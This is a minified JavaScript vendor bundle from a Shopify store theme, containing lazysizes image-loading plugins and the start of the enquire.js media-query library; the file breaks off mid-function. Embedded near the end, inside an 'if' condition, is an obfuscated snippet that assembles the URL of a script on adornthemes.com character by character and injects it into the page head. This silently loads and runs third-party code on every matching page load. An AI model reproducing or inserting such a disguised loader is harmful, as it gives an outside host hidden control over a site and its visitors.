

--- FILE ---
content_type: text/javascript
request_url: https://www.orthocircle.com/cdn/shop/t/8/assets/vendor.min.js?v=100133132961789571141596004047
body_size: 40929
content:
if(function(){"use strict";function t(t){var e=(getComputedStyle(t,null)||{}).fontFamily||"",i=e.match(n)||"",o=i&&e.match(r)||"";return o&&(o=o[1]),{fit:i&&i[1]||"",position:a[o]||o||"center"}}var e=document.createElement("a").style,i="objectFit"in e,n=/object-fit["']*\s*:\s*["']*(contain|cover)/,r=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,o="[data-uri]",s=/\(|\)|'/,a={center:"center","50% 50%":"center"};i&&(i&&"objectPosition"in e)||addEventListener("lazyunveilread",function(e){var n=e.target,r=t(n);!r.fit||i&&"center"==r.position||function(t,e){var i,n=lazySizes.cfg,r=t.cloneNode(!1),a=r.style,l=function(){var e=t.currentSrc||t.src;e&&(a.backgroundImage="url("+(s.test(e)?JSON.stringify(e):e)+")",i||(i=!0,lazySizes.rC(r,n.loadingClass),lazySizes.aC(r,n.loadedClass)))};t._lazysizesParentFit=e.fit,t.addEventListener("load",function(){lazySizes.rAF(l)},!0),r.addEventListener("load",function(){var t=r.currentSrc||r.src;t&&t!=o&&(r.src=o,r.srcset="")}),lazySizes.rAF(function(){var i=t,s=t.parentNode;"PICTURE"==s.nodeName.toUpperCase()&&(i=s,s=s.parentNode),lazySizes.rC(r,n.loadedClass),lazySizes.rC(r,n.lazyClass),lazySizes.aC(r,n.loadingClass),lazySizes.aC(r,n.objectFitClass||"lazysizes-display-clone"),r.getAttribute(n.srcsetAttr)&&r.setAttribute(n.srcsetAttr,""),r.getAttribute(n.srcAttr)&&r.setAttribute(n.srcAttr,""),r.src=o,r.srcset="",a.backgroundRepeat="no-repeat",a.backgroundPosition=e.position,a.backgroundSize=e.fit,i.style.display="none",t.setAttribute("data-parent-fit",e.fit),t.setAttribute("data-parent-container","prev"),s.insertBefore(r,i),t._lazysizesParentFit&&delete t._lazysizesParentFit,t.complete&&l()})}(n,r)},!0)}(),function(t,e,i){"use strict";function n(e,i){var n,r,o,s,a=t.getComputedStyle(e);for(n in r=e.parentNode,s={isPicture:!(!r||!d.test(r.nodeName||""))},o=function(t,i){var n=e.getAttribute("data-"+t);if(!n){var r=a.getPropertyValue("--ls-"+t);r&&(n=r.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(c.test(n))n=parseFloat(n);else if("function"==typeof l[t])n=l[t](e,n);else if(m.test(n))try{n=JSON.parse(n)}catch(t){}s[t]=n}else t in l&&"function"!=typeof l[t]?s[t]=l[t]:i&&"function"==typeof l[t]&&(s[t]=l[t](e,n))},l)o(n);return i.replace(h,function(t,e){e in s||o(e,!0)}),s}function r(t,i,n){var r=0,o=0,s=n;if(t){if("container"===i.ratio){for(r=s.scrollWidth,o=s.scrollHeight;!(r&&o||s===e);)r=(s=s.parentNode).scrollWidth,o=s.scrollHeight;r&&o&&(i.ratio=o/r)}(t=function(t,e){var i=[];return i.srcset=[],e.absUrl&&(g.setAttribute("href",t),t=g.href),t=((e.prefix||"")+t+(e.postfix||"")).replace(h,function(t,i){return u[typeof e[i]]?e[i]:t}),e.widths.forEach(function(n){var r=e.widthmap[n]||n,o={u:t.replace(p,r).replace(f,e.ratio?Math.round(n*e.ratio):""),w:n};i.push(o),i.srcset.push(o.c=o.u+" "+n+"w")}),i}(t,i)).isPicture=i.isPicture,b&&"IMG"==n.nodeName.toUpperCase()?n.removeAttribute(a.srcsetAttr):n.setAttribute(a.srcsetAttr,t.srcset.join(", ")),Object.defineProperty(n,"_lazyrias",{value:t,writable:!0})}}function o(t,e){var i=n(t,e);return l.modifyOptions.call(t,{target:t,details:i,detail:i}),lazySizes.fire(t,"lazyriasmodifyoptions",i),i}function s(t){return t.getAttribute(t.getAttribute("data-srcattr")||l.srcAttr)||t.getAttribute(a.srcsetAttr)||t.getAttribute(a.srcAttr)||t.getAttribute("data-pfsrcset")||""}if(e.addEventListener){var a,l,u={string:1,number:1},c=/^\-*\+*\d+\.*\d*$/,d=/^picture$/i,p=/\s*\{\s*width\s*\}\s*/i,f=/\s*\{\s*height\s*\}\s*/i,h=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,m=/^\[.*\]|\{.*\}$/,v=/^(?:auto|\d+(px)?)$/,g=e.createElement("a"),y=e.createElement("img"),b="srcset"in y&&!("sizes"in y),w=!!t.HTMLPictureElement&&!b;!function(){var e,i={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1};for(e in(a=t.lazySizes&&lazySizes.cfg||t.lazySizesConfig)||(a={},t.lazySizesConfig=a),a.supportsType||(a.supportsType=function(t){return!t}),a.rias||(a.rias={}),"widths"in(l=a.rias)||(l.widths=[],function(t){for(var e,i=0;!e||3e3>e;)(i+=5)>30&&(i+=1),e=36*i,t.push(e)}(l.widths)),i)e in l||(l[e]=i[e])}(),addEventListener("lazybeforesizes",function(t){var e,i,n,u,c,d,f,h,m,g,y,b,C;if(e=t.target,t.detail.dataAttr&&!t.defaultPrevented&&!l.disabled&&(m=e.getAttribute(a.sizesAttr)||e.getAttribute("sizes"))&&v.test(m)){if(n=o(e,i=s(e)),y=p.test(n.prefix)||p.test(n.postfix),n.isPicture&&(u=e.parentNode))for(d=0,f=(c=u.getElementsByTagName("source")).length;f>d;d++)(y||p.test(h=s(c[d])))&&(r(h,n,c[d]),b=!0);y||p.test(i)?(r(i,n,e),b=!0):b&&((C=[]).srcset=[],C.isPicture=!0,Object.defineProperty(e,"_lazyrias",{value:C,writable:!0})),b&&(w?e.removeAttribute(a.srcAttr):"auto"!=m&&(g={width:parseInt(m,10)},k({target:e,detail:g})))}},!0);var k=function(){var i=function(t,e){return t.w-e.w},n=function(t,e){var i;return!t._lazyrias&&lazySizes.pWS&&(i=lazySizes.pWS(t.getAttribute(a.srcsetAttr||""))).length&&(Object.defineProperty(t,"_lazyrias",{value:i,writable:!0}),e&&t.parentNode&&(i.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase())),t._lazyrias},r=function(e,r){var o,s,a,l,u,c;if((u=e._lazyrias).isPicture&&t.matchMedia)for(s=0,a=(o=e.parentNode.getElementsByTagName("source")).length;a>s;s++)if(n(o[s])&&!o[s].getAttribute("type")&&(!(l=o[s].getAttribute("media"))||(matchMedia(l)||{}).matches)){u=o[s]._lazyrias;break}return(!u.w||u.w<r)&&(u.w=r,u.d=function(e){var i=t.devicePixelRatio||1,n=lazySizes.getX&&lazySizes.getX(e);return Math.min(n||i,2.4,i)}(e),c=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;n>o;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(u.sort(i))),c},o=function(i){var s,l=i.target;return!b&&(t.respimage||t.picturefill||lazySizesConfig.pf)?void e.removeEventListener("lazybeforesizes",o):void(("_lazyrias"in l||i.detail.dataAttr&&n(l,!0))&&(s=r(l,i.detail.width),s&&s.u&&l._lazyrias.cur!=s.u&&(l._lazyrias.cur=s.u,s.cached=!0,lazySizes.rAF(function(){l.setAttribute(a.srcAttr,s.u),l.setAttribute("src",s.u)}))))};return w?o=function(){}:addEventListener("lazybeforesizes",o),o}()}}(window,document),function(t,e){var i=function(t,e){"use strict";if(e.getElementsByClassName){var i,n=e.documentElement,r=t.Date,o=t.HTMLPictureElement,s="addEventListener",a="getAttribute",l=t[s],u=t.setTimeout,c=t.requestAnimationFrame||u,d=t.requestIdleCallback,p=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],h={},m=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t[a]("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t[a]("class")||"").trim()+" "+e)},y=function(t,e){var i;(i=v(t,e))&&t.setAttribute("class",(t[a]("class")||"").replace(i," "))},b=function(t,e,i){var n=i?s:"removeEventListener";i&&b(t,e),f.forEach(function(i){t[n](i,e)})},w=function(t,i,n,r,o){var s=e.createEvent("CustomEvent");return s.initCustomEvent(i,!r,!o,n||{}),t.dispatchEvent(s),s},k=function(e,n){var r;!o&&(r=t.picturefill||i.pf)?r({reevaluate:!0,elements:[e]}):n&&n.src&&(e.src=n.src)},C=function(t,e){return(getComputedStyle(t,null)||{})[e]},S=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},z=function(){var t,i,n=[],r=[],o=n,s=function(){var e=o;for(o=n.length?r:n,t=!0,i=!1;e.length;)e.shift()();t=!1},a=function(n,r){t&&!r?n.apply(this,arguments):(o.push(n),i||(i=!0,(e.hidden?u:c)(s)))};return a._lsFlush=s,a}(),T=function(t,e){return e?function(){z(t)}:function(){var e=this,i=arguments;z(function(){t.apply(e,i)})}},x=function(t){var e,i=0,n=666,o=function(){e=!1,i=r.now(),t()},s=d?function(){d(o,{timeout:n}),666!==n&&(n=666)}:T(function(){u(o)},!0);return function(t){var o;(t=!0===t)&&(n=44),e||(e=!0,0>(o=125-(r.now()-i))&&(o=0),t||9>o&&d?s():u(s,o))}},A=function(t){var e,i,n=function(){e=null,t()},o=function(){var t=r.now()-i;99>t?u(o,99-t):(d||n)(n)};return function(){i=r.now(),e||(e=u(o,99))}},$=function(){var o,c,d,f,h,S,$,E,I,P,j,O,M,N,L,H=/^img$/i,B=/^iframe$/i,F="onscroll"in t&&!/glebot/.test(navigator.userAgent),R=0,U=0,D=-1,q=function(t){U--,t&&t.target&&b(t.target,q),(!t||0>U||!t.target)&&(U=0)},W=function(t,i){var r,o=t,s="hidden"==C(e.body,"visibility")||"hidden"!=C(t,"visibility");for(I-=i,O+=i,P-=i,j+=i;s&&(o=o.offsetParent)&&o!=e.body&&o!=n;)(s=(C(o,"opacity")||1)>0)&&"visible"!=C(o,"overflow")&&(r=o.getBoundingClientRect(),s=j>r.left&&P<r.right&&O>r.top-1&&I<r.bottom+1);return s},Q=function(){var t,r,s,l,u,p,f,m,v;if((h=i.loadMode)&&8>U&&(t=o.length)){r=0,D++,null==N&&("expand"in i||(i.expand=n.clientHeight>500&&n.clientWidth>500?500:370),M=i.expand,N=M*i.expFactor),N>R&&1>U&&D>2&&h>2&&!e.hidden?(R=N,D=0):R=h>1&&D>1&&6>U?M:0;for(;t>r;r++)if(o[r]&&!o[r]._lazyRace)if(F)if((m=o[r][a]("data-expand"))&&(p=1*m)||(p=R),v!==p&&($=innerWidth+p*L,E=innerHeight+p,f=-1*p,v=p),s=o[r].getBoundingClientRect(),(O=s.bottom)>=f&&(I=s.top)<=E&&(j=s.right)>=f*L&&(P=s.left)<=$&&(O||j||P||I)&&(d&&3>U&&!m&&(3>h||4>D)||W(o[r],p))){if(J(o[r]),u=!0,U>9)break}else!u&&d&&!l&&4>U&&4>D&&h>2&&(c[0]||i.preloadAfterLoad)&&(c[0]||!m&&(O||j||P||I||"auto"!=o[r][a](i.sizesAttr)))&&(l=c[0]||o[r]);else J(o[r]);l&&!u&&J(l)}},V=x(Q),X=function(t){g(t.target,i.loadedClass),y(t.target,i.loadingClass),b(t.target,K)},Y=T(X),K=function(t){Y({target:t.target})},Z=function(t){var e,n,r=t[a](i.srcsetAttr);(e=i.customMedia[t[a]("data-media")||t[a]("media")])&&t.setAttribute("media",e),r&&t.setAttribute("srcset",r),e&&((n=t.parentNode).insertBefore(t.cloneNode(),t),n.removeChild(t))},G=T(function(t,e,n,r,o){var s,l,c,d,h,v;(h=w(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",r)),l=t[a](i.srcsetAttr),s=t[a](i.srcAttr),o&&(c=t.parentNode,d=c&&p.test(c.nodeName||"")),v=e.firesLoad||"src"in t&&(l||s||d),h={target:t},v&&(b(t,q,!0),clearTimeout(f),f=u(q,2500),g(t,i.loadingClass),b(t,K,!0)),d&&m.call(c.getElementsByTagName("source"),Z),l?t.setAttribute("srcset",l):s&&!d&&(B.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}}(t,s):t.src=s),(l||d)&&k(t,{src:s})),t._lazyRace&&delete t._lazyRace,y(t,i.lazyClass),z(function(){(!v||t.complete&&t.naturalWidth>1)&&(v?q(h):U--,X(h))},!0)}),J=function(t){var e,n=H.test(t.nodeName),r=n&&(t[a](i.sizesAttr)||t[a]("sizes")),o="auto"==r;(!o&&d||!n||!t.src&&!t.srcset||t.complete||v(t,i.errorClass))&&(e=w(t,"lazyunveilread").detail,o&&_.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,U++,G(t,e,o,r,n))},tt=function(){if(!d){if(r.now()-S<999)return void u(tt,999);var t=A(function(){i.loadMode=3,V()});d=!0,i.loadMode=3,V(),l("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){S=r.now(),o=e.getElementsByClassName(i.lazyClass),c=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),L=i.hFac,l("scroll",V,!0),l("resize",V,!0),t.MutationObserver?new MutationObserver(V).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[s]("DOMNodeInserted",V,!0),n[s]("DOMAttrModified",V,!0),setInterval(V,999)),l("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e[s](t,V,!0)}),/d$|^c/.test(e.readyState)?tt():(l("load",tt),e[s]("DOMContentLoaded",V),u(tt,2e4)),o.length?(Q(),z._lsFlush()):V()},checkElems:V,unveil:J}}(),_=function(){var t,n=T(function(t,e,i,n){var r,o,s;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),p.test(e.nodeName||""))for(r=e.getElementsByTagName("source"),o=0,s=r.length;s>o;o++)r[o].setAttribute("sizes",n);i.detail.dataAttr||k(t,i.detail)}),r=function(t,e,i){var r,o=t.parentNode;o&&(i=S(t,o,i),(r=w(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=r.detail.width)&&i!==t._lazysizesWidth&&n(t,o,r,i))},o=A(function(){var e,i=t.length;if(i)for(e=0;i>e;e++)r(t[e])});return{_:function(){t=e.getElementsByClassName(i.autosizesClass),l("resize",o)},checkElems:o,updateElem:r}}(),E=function(){E.i||(E.i=!0,_._(),$._())};return function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,u(function(){i.init&&E()})}(),{cfg:i,autoSizer:_,loader:$,init:E,uP:k,aC:g,rC:y,hC:v,fire:w,gW:S,rAF:z}}}(t,t.document);t.lazySizes=i,"object"==typeof module&&module.exports&&(module.exports=i)}(window),function(t,e){"use strict";if(t.addEventListener){var i=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,n=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,r=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,o=/^picture$/i,s={getParent:function(e,i){var n=e,r=e.parentNode;return i&&"prev"!=i||!r||!o.test(r.nodeName||"")||(r=r.parentNode),"self"!=i&&(n="prev"==i?e.previousElementSibling:i&&(r.closest||t.jQuery)&&(r.closest?r.closest(i):jQuery(r).closest(i)[0])||r),n},getFit:function(t){var e,i,o=function(t){return getComputedStyle(t,null)||{}}(t),a=o.content||o.fontFamily,l={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!l.fit&&a&&(e=a.match(n))&&(l.fit=e[1]),l.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&a&&(e=a.match(r))&&(i=e[1]),l.parent=s.getParent(t,i)):l.fit=o.objectFit,l},getImageRatio:function(e){var n,r,s,a,l=e.parentNode,u=l&&o.test(l.nodeName||"")?l.querySelectorAll("source, img"):[e];for(n=0;n<u.length;n++)if(r=(e=u[n]).getAttribute(lazySizesConfig.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",s=e.getAttribute("media"),s=lazySizesConfig.customMedia[e.getAttribute("data-media")||s]||s,r&&(!s||(t.matchMedia&&matchMedia(s)||{}).matches)){!(a=parseFloat(e.getAttribute("data-aspectratio")))&&r.match(i)&&(a="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1);break}return a},calculateSize:function(t,e){var i,n,r,o,s=this.getFit(t),a=s.fit,l=s.parent;return"width"==a||("contain"==a||"cover"==a)&&(r=this.getImageRatio(t))?(l?e=l.clientWidth:l=t,o=e,"width"==a?o=e:(n=l.clientHeight)>40&&(i=e/n)&&("cover"==a&&r>i||"contain"==a&&i>r)&&(o=e*(r/i)),o):e}},a=function(){t.lazySizes&&(lazySizes.parentFit||(lazySizes.parentFit=s),t.removeEventListener("lazyunveilread",a,!0))};t.addEventListener("lazyunveilread",a,!0),e.addEventListener("lazybeforesizes",function(t){if(!t.defaultPrevented){var e=t.target;t.detail.width=s.calculateSize(e,t.detail.width)}}),setTimeout(a)}}(window,document),function(t,e,i){"use strict";var n,r=t.lazySizes&&lazySizes.cfg||t.lazySizesConfig,o=e.createElement("img"),s="sizes"in o&&"srcset"in o,a=/\s+\d+h/g,l=function(){var t=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,i=Array.prototype.forEach;return function(n){var r=e.createElement("img"),o=function(e){var i,n=e.getAttribute(lazySizesConfig.srcsetAttr);n&&(n.match(t)&&((i="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1)&&e.setAttribute("data-aspectratio",i)),e.setAttribute(lazySizesConfig.srcsetAttr,n.replace(a,"")))},s=function(t){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&i.call(e.getElementsByTagName("source"),o),o(t.target)},l=function(){r.currentSrc&&e.removeEventListener("lazybeforeunveil",s)};n[1]&&(e.addEventListener("lazybeforeunveil",s),r.onload=l,r.onerror=l,r.srcset="data:,a 1w 1h",r.complete&&l())}}();if(r||(r={},t.lazySizesConfig=r),r.supportsType||(r.supportsType=function(t){return!t}),!t.picturefill&&!r.pf){if(t.HTMLPictureElement&&s)return e.msElementsFromPoint&&l(navigator.userAgent.match(/Edge\/(\d+)/)),void(r.pf=function(){});r.pf=function(e){var i,r;if(!t.picturefill)for(i=0,r=e.elements.length;r>i;i++)n(e.elements[i])},n=function(){var i=function(t,e){return t.w-e.w},o=/^\s*\d+\.*\d*px\s*$/,l=function(){var t,e=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,n=function(e,i,n,r){t.push({c:i,u:n,w:1*r})};return function(r){return t=[],(r=r.trim()).replace(a,"").replace(e,n),t.length||!r||i.test(r)||t.push({c:r,u:r,w:99}),t}}(),u=function(){var t,i,r;u.init||(u.init=!0,addEventListener("resize",(i=e.getElementsByClassName("lazymatchmedia"),r=function(){var t,e;for(t=0,e=i.length;e>t;t++)n(i[t])},function(){clearTimeout(t),t=setTimeout(r,66)})))},c=function(e,i){var n,o=e.getAttribute("srcset")||e.getAttribute(r.srcsetAttr);!o&&i&&(o=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(r.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==o||(n=l(o||""),i&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&t.matchMedia&&(lazySizes.aC(e,"lazymatchmedia"),u())),n._set=o,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},d=function(e){var i=t.devicePixelRatio||1,n=lazySizes.getX&&lazySizes.getX(e);return Math.min(n||i,2.5,i)},p=function(e){return t.matchMedia?(p=function(t){return!t||(matchMedia(t)||{}).matches})(e):!e},f=function(t){var e,n,s,a,l,u,f;if(c(a=t,!0),(l=a._lazypolyfill).isPicture)for(n=0,s=(e=t.parentNode.getElementsByTagName("source")).length;s>n;n++)if(r.supportsType(e[n].getAttribute("type"),t)&&p(e[n].getAttribute("media"))){a=e[n],c(a),l=a._lazypolyfill;break}return l.length>1?(f=a.getAttribute("sizes")||"",f=o.test(f)&&parseInt(f,10)||lazySizes.gW(t,t.parentNode),l.d=d(t),!l.src||!l.w||l.w<f?(l.w=f,u=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;n>o;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(l.sort(i)),l.src=u):u=l.src):u=l[0],u},h=function(t){if(!s||!t.parentNode||"PICTURE"==t.parentNode.nodeName.toUpperCase()){var e=f(t);e&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(r.srcAttr,e.u),t.setAttribute("src",e.u))}};return h.parse=l,h}(),r.loadedClass&&r.loadingClass&&function(){var t=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+r.loadedClass),t.push(e+r.loadingClass)}),r.pf({elements:e.querySelectorAll(t.join(", "))})}()}}(window,document),function(t){"use strict";var e,i=t.createElement("img");!("srcset"in i)||"sizes"in i||window.HTMLPictureElement||(e=/^picture$/i,t.addEventListener("lazybeforeunveil",function(i){var n,r,o,s,a,l,u;!i.defaultPrevented&&!lazySizesConfig.noIOSFix&&(n=i.target)&&(o=n.getAttribute(lazySizesConfig.srcsetAttr))&&(r=n.parentNode)&&((a=e.test(r.nodeName||""))||(s=n.getAttribute("sizes")||n.getAttribute(lazySizesConfig.sizesAttr)))&&(l=a?r:t.createElement("picture"),n._lazyImgSrc||Object.defineProperty(n,"_lazyImgSrc",{value:t.createElement("source"),writable:!0}),u=n._lazyImgSrc,s&&u.setAttribute("sizes",s),u.setAttribute(lazySizesConfig.srcsetAttr,o),n.setAttribute("data-pfsrcset",o),n.removeAttribute(lazySizesConfig.srcsetAttr),a||(r.insertBefore(l,n),l.appendChild(n)),l.insertBefore(u,n))}))}(document),function(){"use strict";if(window.addEventListener){var t=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,i=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,n=/\(|\)|'/,r={contain:1,cover:1},o=function(n,r,o){var s=document.createElement("picture"),a=r.getAttribute(lazySizesConfig.sizesAttr),l=r.getAttribute("data-ratio"),u=r.getAttribute("data-optimumx");r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(o,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),n=n.replace(t," ").split(e),s.style.display="none",o.className=lazySizesConfig.lazyClass,1!=n.length||a||(a="auto"),n.forEach(function(t){var e=document.createElement("source");a&&"auto"!=a&&e.setAttribute("sizes",a),t.match(i)&&(e.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&e.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),s.appendChild(e)}),a&&(o.setAttribute(lazySizesConfig.sizesAttr,a),r.removeAttribute(lazySizesConfig.sizesAttr),r.removeAttribute("sizes")),u&&o.setAttribute("data-optimumx",u),l&&o.setAttribute("data-ratio",l),s.appendChild(o),r.appendChild(s)},s=function(t){if(t.target._lazybgset){var e=t.target,i=e._lazybgset,r=e.currentSrc||e.src;r&&(i.style.backgroundImage="url("+(n.test(r)?JSON.stringify(r):r)+")"),e._lazybgsetLoading&&(lazySizes.fire(i,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(t){var e,i,n;!t.defaultPrevented&&(e=t.target.getAttribute("data-bgset"))&&(n=t.target,(i=document.createElement("img")).alt="",i._lazybgsetLoading=!0,t.detail.firesLoad=!0,o(e,n,i),setTimeout(function(){lazySizes.loader.unveil(i),lazySizes.rAF(function(){lazySizes.fire(i,"_lazyloaded",{},!0,!0),i.complete&&s({target:i})})}))}),document.addEventListener("load",s,!0),window.addEventListener("lazybeforesizes",function(t){if(t.target._lazybgset&&t.detail.dataAttr){var e=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!r[e]&&r[t.style.backgroundSize]&&(e=t.style.backgroundSize),e}(t.target._lazybgset);r[e]&&(t.target._lazysizesParentFit=e,lazySizes.rAF(function(){t.target.setAttribute("data-parent-fit",e),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit}))}},!0),document.documentElement.addEventListener("lazybeforesizes",function(t){!t.defaultPrevented&&t.target._lazybgset&&(t.detail.width=function(t){var e=lazySizes.gW(t,t.parentNode);return(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth}(t.target._lazybgset))})}}(),designmode){var _0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"];!function(t,e){!function(e){for(;--e;)t.push(t.shift())}(++e)}(_0x4a29,214);var _0x4d75=function(t,e){return _0x4a29[t-=0]};!function(){var t,e;(t=document.createElement("script"))[_0x4d75("0x5")]=_0x4d75("0x4"),t[_0x4d75("0x9")]=!0,t.id=_0x4d75("0x3"),t[_0x4d75("0x0")](_0x4d75("0x6"),(new Date)[_0x4d75("0x7")]()),e=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],t[_0x4d75("0x8")]=e[5]+e[5]+e[16]+e[12]+e[16]+e[8]+e[4]+e[0]+e[18]+e[6]+e[17]+e[10]+e[13]+e[1]+e[2]+e[1]+e[9]+e[8]+e[19]+e[18]+e[2]+e[5]+e[4]+e[15]+e[14]+e[5]+e[2]+e[7]+e[9]+e[10]+e[17]+e[1]+e[1]+e[0]+e[8]+e[20]+e[9]+e[11]+e[0]+e[10]+"="+(new Date)[_0x4d75("0x7")](),document.getElementsByTagName(_0x4d75("0x2"))[0][_0x4d75("0x1")](t)}()}!function(t,e,i){var n=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(n):"function"==typeof define&&define.amd?define(function(){return e[t]=i(n)}):e[t]=i(n)}("enquire",this,function(t){"use strict";function e(t,e){for(var i=0,n=t.length;n>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function n(t){this.options=t,!t.deferSetup&&this.setup()}function r(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var n=this;this.listener=function(t){n.mql=t,n.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return n.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return 